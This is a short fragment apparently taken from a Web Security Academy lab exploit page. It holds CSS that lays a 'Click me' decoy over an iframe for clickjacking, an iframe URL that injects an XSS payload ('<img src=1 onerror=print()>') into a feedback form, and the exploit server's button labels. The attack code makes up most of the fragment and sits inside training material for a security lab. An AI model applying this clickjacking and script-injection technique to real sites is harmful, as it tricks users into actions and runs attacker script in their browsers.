 Body:
z-index: 2;
}
div {
position:absolute;
top:620px;
left:80px;
z-index:1;
}
</style>
<div>Click me</div>
<iframe  src="https://0a9a008a04590dd480661c9200cc003d.web-security-academy.net/feedback?name=
<img+src%3d1+onerror%3dprint()>&email=hell%40nothing.com&subject=s&message=1#feedbackResult"></iframe>
Store View exploit Deliver exploit to victim Access log